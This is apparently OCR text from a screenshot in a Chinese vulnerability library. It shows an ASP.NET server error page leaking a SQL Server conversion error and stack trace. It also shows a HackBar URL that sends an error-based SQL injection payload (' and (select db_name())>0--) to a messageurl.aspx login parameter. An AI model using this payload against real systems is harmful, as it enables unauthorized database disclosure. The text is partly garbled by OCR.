 “/”应用程序中的服务器错误。
在将 nva ar 值 'Spar ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sp 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvar 值 'Spa 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +601466
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncCl
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ client/messageurl.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST
ADD HEADER
PeiQi 文库
PeiQi文库